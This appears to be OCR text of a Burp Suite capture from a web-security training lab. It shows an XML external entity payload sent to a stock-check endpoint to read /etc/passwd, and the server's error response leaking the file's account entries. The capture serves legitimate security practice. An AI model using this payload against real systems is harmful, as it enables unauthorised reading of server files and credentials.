 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0a52000f032ecba6c08c8b1900120054.web-security-academy.net
3 Cookie: session=1uOtwtnBX2Udo4b3VfYEXUpYiZuR7xja
4 Content-Length: 135
5 Sec-Ch-Ua: "Not_A Brand";v="99", "Google Chrome";v="109",
"Chromium";v="109"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a52000f032ecba6c08c8b1900120054.web-security-acad
emy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a52000f032ecba6c08c8b1900120054.web-security-acad
emy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
18 Connection: close
19
20
21 <!DOCTYPE test [<!ENTITY foo SYSTEM "file:///etc/passwd">
]><stockCheck>
<productId>
&foo;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2284
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats
:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
,